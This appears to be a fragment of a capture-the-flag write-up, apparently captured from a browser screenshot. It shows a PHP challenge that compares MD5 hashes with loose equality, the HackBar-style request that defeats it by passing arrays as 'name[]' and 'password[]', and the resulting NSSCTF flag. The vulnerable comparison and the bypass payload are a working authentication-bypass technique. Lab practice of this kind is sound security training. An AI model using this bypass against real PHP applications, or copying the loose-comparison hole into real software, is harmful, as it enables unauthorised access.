 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{8cbc7aa9-090d-476b-8315-57a3d54007ec}
查看器 控制台 调试器 网络 {} 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Ot
Load URL
node7.anna.nssctf.cn:27848/?name[]=1
Split URL
Execute
Post data Referer User Agent Cook
password[]=2